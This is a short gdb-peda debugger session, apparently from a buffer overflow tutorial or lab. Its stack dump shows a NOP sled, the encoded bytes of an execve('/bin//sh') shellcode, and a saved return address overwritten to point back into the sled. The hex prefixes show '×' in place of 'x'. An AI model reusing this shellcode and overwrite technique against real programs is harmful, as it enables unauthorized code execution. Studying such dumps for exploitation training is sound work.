 gdb-peda$ p $ebp
$2 = (void *) 0×bffff548
gdb-peda$ x/8x 0×bffff548
0×bffff548: 0×80cd580b 0×bffff4f4 0×bffff600 0×bffff614
0×bffff558: 0×bffff624 0×08048971 0×bffff580 0×00000000
gdb-peda$ x/32x 0×bffff4f4
0×bffff4f4: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff504: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff514: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff524: 0×90909090 0×90909090 0×90909090 0×90909090
0×bffff534: 0×6850c031 0×68732f2f 0×69622f68 0×31e3896e
0×bffff544: 0×6aca89c9 0×80cd580b 0×bffff4f4 0×bffff600
0×bffff554: 0×bffff614 0×bffff624 0×08048971 0×bffff580
0×bffff564: 0×00000000 0×00000000 0×b7e20647 0×b7fbb000
gdb-peda$